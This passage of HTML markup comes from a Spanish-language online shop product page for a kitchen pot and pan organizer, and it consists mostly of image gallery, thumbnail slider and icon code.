  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=246 246w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=493 493w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=600 600w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=713 713w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=823 823w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=990 990w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1100 1100w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1206 1206w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1346 1346w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1426 1426w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1646 1646w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39559478509883">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24801111998779__main-39559485718843"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24801111998779__main-39559485718843"
            data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=246 246w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=493 493w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=600 600w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=713 713w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=823 823w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=990 990w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1100 1100w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1206 1206w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1346 1346w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1426 1426w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1646 1646w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24801111998779__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=246 246w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=493 493w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=600 600w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=713 713w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=823 823w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=990 990w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1100 1100w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1206 1206w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1346 1346w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1426 1426w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1646 1646w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39559485718843">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24801111998779__main-39555968696635"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24801111998779__main-39555968696635"
            data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=246 246w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=493 493w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=600 600w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=713 713w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=823 823w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=990 990w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1100 1100w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1206 1206w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1346 1346w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1426 1426w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1646 1646w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24801111998779__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1946" alt="" srcset="//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=246 246w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=493 493w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=600 600w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=713 713w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=823 823w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=990 990w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1100 1100w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1206 1206w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1346 1346w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1426 1426w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1646 1646w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39555968696635">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">6</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24801111998779__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24801111998779__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24801111998779__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--24801111998779__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24801111998779__main-39602558468411"
              data-media-position="1"
              data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24801111998779__main"
                aria-describedby="Thumbnail-template--24801111998779__main-1
"
              >
                <img src="//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=416" alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1" srcset="//needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=54 54w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=74 74w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=104 104w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=162 162w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=208 208w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=324 324w, //needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24801111998779__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24801111998779__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24801111998779__main-39555968663867"
              data-media-position="2"
              data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24801111998779__main"
                aria-describedby="Thumbnail-template--24801111998779__main-2
"
              >
                <img src="//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=416" alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1" srcset="//needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=54 54w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=74 74w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=104 104w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=162 162w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=208 208w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=324 324w, //needscol.com/cdn/shop/files/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24801111998779__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24801111998779__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24801111998779__main-39555968729403"
              data-media-position="3"
              data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24801111998779__main"
                aria-describedby="Thumbnail-template--24801111998779__main-3
"
              >
                <img src="//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=416" alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1" srcset="//needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=54 54w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=74 74w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=104 104w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=162 162w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=208 208w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=324 324w, //needscol.com/cdn/shop/files/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24801111998779__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24801111998779__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24801111998779__main-39559478509883"
              data-media-position="4"
              data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24801111998779__main"
                aria-describedby="Thumbnail-template--24801111998779__main-4
"
              >
                <img src="//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=416" alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1" srcset="//needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=54 54w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=74 74w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=104 104w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=162 162w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=208 208w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=324 324w, //needscol.com/cdn/shop/files/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24801111998779__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24801111998779__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24801111998779__main-39559485718843"
              data-media-position="5"
              data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24801111998779__main"
                aria-describedby="Thumbnail-template--24801111998779__main-5
"
              >
                <img src="//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=416" alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1" srcset="//needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=54 54w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=74 74w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=104 104w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=162 162w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=208 208w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=324 324w, //needscol.com/cdn/shop/files/Ingredients_1.jpg?v=1720574219&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24801111998779__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24801111998779__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24801111998779__main-39555968696635"
              data-media-position="6"
              data-alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24801111998779__main"
                aria-describedby="Thumbnail-template--24801111998779__main-6
"
              >
                <img src="//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=416" alt="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1" srcset="//needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=54 54w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=74 74w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=104 104w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=162 162w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=208 208w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=324 324w, //needscol.com/cdn/shop/files/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24801111998779__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24801111998779__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24801111998779__main"
        data-section="template--24801111998779__main"
        data-url="/products/organizador-de-ollas-sartes-y-tapas-de-cocina"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <strong>¡ÚLTIMO DÍA DE PROMO!</strong>
              </p>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1
                </h1>
                <a href="/products/organizador-de-ollas-sartes-y-tapas-de-cocina" class="product__title">
                  <h2 class="h1">
